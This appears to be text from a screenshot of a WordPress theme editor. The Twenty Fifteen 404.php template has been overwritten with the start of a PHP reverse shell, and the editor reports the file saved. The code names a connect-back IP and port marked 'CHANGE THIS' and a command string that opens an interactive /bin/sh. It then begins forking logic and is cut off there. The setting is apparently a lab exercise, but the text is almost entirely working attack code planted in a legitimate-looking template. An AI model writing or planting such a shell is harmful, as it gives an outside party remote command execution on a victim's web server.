 user's Blog! 6 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 6
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Tw
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.20.183';  // CHANGE THIS
$port = 6666;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
Documentation: Function Name... Look Up
Update File